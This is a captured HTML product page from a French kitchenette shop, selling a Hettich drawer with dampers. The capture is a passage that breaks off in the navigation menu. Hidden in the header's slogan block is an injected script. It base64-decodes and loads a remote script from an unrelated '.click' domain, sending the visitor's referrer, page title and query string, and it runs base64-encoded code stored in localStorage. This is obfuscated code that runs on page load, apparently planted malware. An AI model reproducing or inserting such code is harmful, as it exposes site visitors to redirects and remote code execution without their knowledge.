

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makitchenette.fr/double-paroi-avec-amortisseurs-50cm5-1.html
body_size: 16483
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Double paroi avec amortisseurs 50cm"/>
<meta name="description" content="Double paroi avec amortisseurs 50cm"/>
<meta name="keywords" content="Double paroi avec amortisseurs 50cm"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="msapplication-TileColor" content="#ffffff"/>
<meta name="msapplication-TileImage" content="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR//ms-icon-144x144.png"/>
<meta name="theme-color" content="#ffffff"/>
<title>Double paroi avec amortisseurs 50cm</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makitchenette.fr/static/version1746520052/_cache/merged/3c6bcc11a2dcdb71625f37d538ef201c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/print.min.css" />
<script  type="text/javascript"  src="https://www.makitchenette.fr/static/version1746520052/_cache/merged/2538af5ae18464dccbe21fc4dbcfe761.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/Luma-Icons.woff2" />
<link  rel="apple-touch-icon" sizes="57x57" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-57x57.png" />
<link  rel="apple-touch-icon" sizes="60x60" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-60x60.png" />
<link  rel="apple-touch-icon" sizes="72x72" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-72x72.png" />
<link  rel="apple-touch-icon" sizes="76x76" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-76x76.png" />
<link  rel="apple-touch-icon" sizes="114x114" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-114x114.png" />
<link  rel="apple-touch-icon" sizes="120x120" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-120x120.png" />
<link  rel="apple-touch-icon" sizes="144x144" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-144x144.png" />
<link  rel="apple-touch-icon" sizes="152x152" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-152x152.png" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-180x180.png" />
<link  rel="icon" type="image/png" sizes="192x192" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/android-icon-192x192.png" />
<link  rel="icon" type="image/png" sizes="32x32" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-32x32.png" />
<link  rel="icon" type="image/png" sizes="96x96" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-96x96.png" />
<link  rel="icon" type="image/png" sizes="16x16" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-16x16.png" />
<link  rel="manifest" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/manifest.json" />
<link  rel="icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="og:product" />
<meta property="og:title" content="Double paroi HETTICH + amortisseurs (Faible profondeur)" />
<meta property="og:image" content="https://www.makitchenette.fr/media/catalog/product/cache/206d2fecd1a68d9b5dd97bd1d4075f8b/t/b/tbha_1_4.jpg" />
<meta property="og:description" content="TB50E27" />
<meta property="og:url" content="https://www.makitchenette.fr/double-paroi-avec-amortisseurs-50cm5-1.html" />
    <meta property="product:price:amount" content="39.166667"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-double-paroi-avec-amortisseurs-50cm5-1 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.makitchenette.fr",
                "secure": false,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script>
    var $buoop = {required: {e: -6, f: -6, o: -6, s: -6, c: -6}, insecure: true, api: 2021.01};
    function $buo_f() {
        var e = document.createElement("script");
        e.src = "//browser-update.org/update.min.js";
        document.body.appendChild(e);
    };
    try {
        document.addEventListener("DOMContentLoaded", $buo_f, false)
    } catch (e) {
        window.attachEvent("onload", $buo_f)
    }
</script>

<script type="text/javascript">window.contactConfig = {'storePhoneNumber': '04 77 59 09 20'}</script>

<script>
    var cookieBannerConfig = {"implementations":[{"label":"N\u00e9cessaires","description":"Les cookies n\u00e9cessaires permettent de rendre un site Web utilisable en activant des fonctions de base telles que la navigation dans les pages et l'acc\u00e8s \u00e0 des zones s\u00e9curis\u00e9es du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies.","table":[{"name":"PHPSESSID","provider":[".www.makitchenette.fr"],"purpose":["Cookie g\u00e9n\u00e9r\u00e9 par des applications bas\u00e9es sur le langage PHP. Ceci est un identifiant g\u00e9n\u00e9ral utilis\u00e9 pour g\u00e9rer les variables de session utilisateur. Il s'agit d'un nombre g\u00e9n\u00e9r\u00e9 de fa\u00e7on al\u00e9atoire."],"expiry":"Session","type":"HTTP"},{"name":"form_key\nmage-cache-storage\nmage-cache-storage-section-invalidation\nmage-messages\nmage-translation-file-version\nmage-translation-storage\nprivate_content_version\nproduct_data_storage\nrecently_compared_product\nrecently_compared_product_previous\nrecently_viewed_product\nrecently_viewed_product_previous\nsection_data_ids\nstore","provider":[".www.makitchenette.fr"],"purpose":["Ces cookies participent au bon fonctionnement du site d\u2019un point de vue technique (lien entre client et serveur, mise en cache des pages\u2026)."],"expiry":"Session","type":"HTTP"}],"isRequired":true,"CookieNames":["_session"]},{"label":"Statistiques","description":"Ces cookies sont utilis\u00e9s par Google Analytics. Ils r\u00e9coltent, de fa\u00e7on anonyme, toutes les donn\u00e9es statistiques du site internet : les donn\u00e9es relatives au trafic, aux campagnes, mais aussi au comportement des utilisateurs, comme par exemple le nombre de visiteurs, le nombre de sessions, etc.","table":[{"name":"_ga","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"2 ans","type":"HTTP"},{"name":"_gid","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"24 heures","type":"HTTP"},{"name":"_gat","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9 pour r\u00e9guler les requ\u00eates \u00e0 Google Analytics.","expiry":"1 minute","type":"HTTP"}],"isRequired":false,"type":"thirdPartyGa","property":"UA-64466993-2","CookieNames":["_ga","_gid","_gat"]}],"display":{"bannerTitle":"Ce site web utilise des cookies","bannerText":"Les cookies nous permettent de personnaliser le contenu et les annonces, d'offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d'analyser notre trafic.","detailsLabel":{"on":"Afficher les d\u00e9tails","off":"Masquer les d\u00e9tails"},"detailsTabsLabels":[],"bannerButtonText":"OK","bannerWithReopenButton":true},"debug":false};
    cookieBannerConfig.implementations.push({
                'label': 'Analyses',
                'description': 'Nous utilisons le service Hotjar afin de mieux comprendre les besoins de nos utilisateurs.',
                'count': 1,
                'withConsent': function () {
                    (function (h, o, t, j, a, r) {
                        h.hj = h.hj || function () {
                            (h.hj.q = h.hj.q || []).push(arguments)
                        };
                        h._hjSettings = {hjid: 2530171, hjsv: 6};
                        a = o.getElementsByTagName('head')[0];
                        r = o.createElement('script');
                        r.async = 1;
                        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                        a.appendChild(r);
                    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');

                },
                'table': [
                    {
                        'name': '_hjid',
                        'provider': ['hotjar.com'],
                        'purpose': ["ID de l'utilisateur Hotjar"],
                        'expiry': '365 jours',
                        'type': 'HTTP'
                    }
                ],

                'CookieNames': ['_hjClosedSurveyInvites', '_hjDonePolls', '_hjMinimizedPolls', '_hjShownFeedbackMessage', '_hjSessionTooLarge', '_hjSessionRejected', '_hjSessionResumed', '_hjid', '_hjRecordingLastActivity', '_hjTLDTest', '_hjUserAttributesHash', '_hjCachedUserAttributes', '_hjLocalStorageTest', '_hjIncludedInPageviewSample', '_hjIncludedInSessionSample', '_hjAbsoluteSessionInProgress', '_hjFirstSeen', '_hjViewportId', '_hjRecordingEnabled']
            }
    );

    window.rgpgAsyncInit = function () {
        RGPD.init(cookieBannerConfig);
    };

    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "https://cookie-banner.webqam.fr/rgpd.min.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'rgpg'));
</script>
<style>
    #wq-cookie-banner button {
        box-shadow: none;
    }
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Basculer la navigation</span></span>
<a
    class="logo"
    href="https://www.makitchenette.fr/"
    title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
    aria-label="store logo">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/logo.png"
         title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
         alt="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
            width="170"                />
</a>
<div class="panel wrapper"><div class="panel header"><div class="custom-message-wrapper"><p>Expert en&nbsp;<strong>mini-cuisine</strong></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>        <div class="contact-image">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </div>
    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Allez au contenu    </span>
</a>
<ul class="header links"><li class="link authorization-link" data-label="ou">
    <a href="https://www.makitchenette.fr/customer/account/login/referer/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNTBjbTUtMS5odG1s/"        >Connexion</a>
</li>
<li><a href="https://www.makitchenette.fr/customer/account/create/" id="id7RUw7Ijc" >Créer un compte</a></li></ul></div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.makitchenette.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.makitchenette.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.makitchenette.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.makitchenette.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNTBjbTUtMS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.makitchenette.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1769106079}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.makitchenette.fr/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.makitchenette.fr/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.makitchenette.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche Avancée    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparer&#x20;des&#x20;produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer des produits        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div>
<div class="header-corner-banner">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/made_in_france.png"
         alt="Made in france" width="127"
         height="109">
</div>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.makitchenette.fr/kitchenettes.html"  class="level-top" ><span>KITCHENETTES</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-80-cm.html" ><span>KITCHENETTES 80 cm</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-90-cm.html" ><span>KITCHENETTES 90 cm</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-100-cm.html" ><span>KITCHENETTES 100 cm</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kichenettes-110-cm.html" ><span>KITCHENETTES 110 cm</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-120-cm.html" ><span>KITCHENETTES 120 cm</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-130-cm.html" ><span>KITCHENETTES 130 cm</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-140-cm.html" ><span>KITCHENETTES 140 cm</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-150-cm.html" ><span>KITCHENETTES 150 cm</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-160cm.html" ><span>KITCHENETTES 160 cm</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-170-cm.html" ><span>KITCHENETTES 170 cm</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-180cm.html" ><span>KITCHENETTES 180 cm</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-pmr.html" ><span>KITCHENETTES PMR (Personne à Mobilité Réduite)</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.makitchenette.fr/kitchenettes/colonnes-pour-kitchenette.html" ><span>Colonnes pour Kitchenette </span></a></li><li  class="level1 nav-1-14 category-item last"><a href="https://www.makitchenette.fr/kitchenettes/credences-kitchenette.html" ><span>CREDENCES KITCHENETTES</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.makitchenette.fr/mini-cuisine.html"  class="level-top" ><span>MINI CUISINES</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-arche.html" ><span>Mini-cuisine Arche</span></a></li><li  class="level1 nav-2-2 category-item last"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-box.html" ><span>Mini-cuisine BOX</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.makitchenette.fr/cuisines.html"  class="level-top" ><span>Cuisines</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden.html" ><span>MEUBLES CUISINE CHÊNE GOLDEN</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-bas-chene-golden.html" ><span>MEUBLES BAS CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-haut-chene-golden.html" ><span>MEUBLES HAUT CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/colonnes-chene-golden.html" ><span>COLONNES CHÊNE GOLDEN</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine.html" ><span>MEUBLES CUISINE PLATINE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-bas-platine.html" ><span>MEUBLES BAS PLATINE</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-hauts-pla.html" ><span>MEUBLES HAUT PLATINE</span></a></li><li  class="level2 nav-3-2-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/colonnes-platine.html" ><span>COLONNES PLATINE</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos.html" ><span>MEUBLES CUISINE CRONOS</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meuble-bas-cronos.html" ><span>MEUBLES BAS CRONOS</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meubles-haut-cronos.html" ><span>MEUBLES HAUT CRONOS</span></a></li><li  class="level2 nav-3-3-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/colonnes-cronos.html" ><span>COLONNES CRONOS</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a 